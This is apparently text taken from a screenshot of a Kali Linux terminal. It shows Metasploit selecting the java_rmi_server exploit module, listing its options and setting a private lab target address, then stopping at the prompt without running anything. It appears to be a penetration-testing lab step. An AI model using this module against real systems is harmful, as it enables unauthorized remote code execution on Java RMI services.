 root@kali8: ~
%%%%  %%  %%  %      %%      %%    %%%%%      %    %%%%  %%   %%%%%%       %%
%%%%  %%  %%  %  %%% %%%%  %%%%  %%  %%%%  %%%%  %% %%  %% %%% %%  %%%  %%%%%
%%%%  %%%%%%  %%   %%%%%%   %%%%  %%%  %%%%  %%    %%  %%% %%% %%   %%  %%%%%
%%%%%%%%%%%% %%%%     %%%%%    %%  %%   %    %%  %%%%  %%%%   %%%   %%%     %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Payload caught by AV? Fly under the radar with Dynamic Payloads in
Metasploit Pro -- learn more on http://rapid7.com/metasploit
       =[ metasploit v4.12.22-dev                         ]
+ -- --=[ 1577 exploits - 906 auxiliary - 272 post        ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/misc/java_rmi_server
msf exploit(java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               yes       Time that the HTTP Server will wait for the payload request
   RHOST                       yes       The target address
   RPORT      1099             yes       The target port
   SRVHOST    0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL for incoming connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                     no        The URI to use for this exploit (default is random)
Exploit target:
   Id  Name
   --  ----
   0   Generic (Java Payload)
msf exploit(java_rmi_server) > set RHOST 192.168.16.217
RHOST => 192.168.16.217
msf exploit(java_rmi_server) >
Search Windows
ENG
11:01 PM
4/29/2017
2